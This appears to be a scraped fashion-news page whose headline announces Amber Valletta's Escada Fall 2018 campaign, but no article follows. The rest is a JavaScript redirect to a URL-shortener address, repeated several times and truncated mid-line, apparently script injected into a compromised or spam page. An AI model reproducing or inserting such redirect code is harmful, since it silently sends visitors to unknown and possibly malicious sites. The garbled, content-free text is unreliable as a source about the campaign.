
Amber Valletta Returns for Escada Fall 2018
Campaign
August 24, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...